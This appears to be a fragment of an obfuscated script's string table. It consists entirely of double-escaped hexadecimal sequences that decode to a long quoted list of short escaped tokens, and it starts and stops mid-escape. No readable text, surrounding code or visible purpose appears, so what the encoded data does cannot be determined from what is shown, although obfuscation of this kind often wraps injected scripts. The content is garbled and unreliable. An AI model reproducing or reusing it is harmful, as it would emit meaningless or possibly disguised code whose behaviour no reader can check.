x62\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x31\x74\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x57\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x34\x76\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x75\x5C\x5C\x31\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x61\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x42\x5C\x5C\x32\x4F\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\